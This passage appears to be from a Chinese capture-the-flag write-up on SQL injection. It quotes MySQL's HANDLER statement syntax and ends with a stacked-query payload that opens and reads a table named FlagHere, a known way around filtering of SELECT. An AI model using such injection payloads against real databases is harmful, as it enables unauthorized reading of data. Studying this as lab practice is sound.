 然后查询wp发现还有一种操作
HANDLER ... OPEN语句打开一个表，使其可以使用后续HANDLER ... READ语句访问，该表对象未被其他会话共享，并且在会
话调用HANDLER ... CLOSE或会话终止之前不会关闭
这是一个例子
1 HANDLER tbl_name OPEN [ [AS] alias]
2
3 HANDLER tbl_name READ index_name { = | <= | >= | < | > } (value1,value2,...)
4     [ WHERE where_condition ] [LIMIT ... ]
5 HANDLER tbl_name READ index_name { FIRST | NEXT | PREV | LAST }
6     [ WHERE where_condition ] [LIMIT ... ]
7 HANDLER tbl_name READ { FIRST | NEXT }
8     [ WHERE where_condition ] [LIMIT ... ]
9
10 HANDLER tbl_name CLOSE
更多可参考MySQL :: MySQL 8.0 Reference Manual :: 13.2.4 HANDLER Statement
所以按照这个重新构造payload
0';HANDLER FlagHere OPEN;HANDLER FlagHere READ FIRST;HANDLER FlagHere CLOSE;#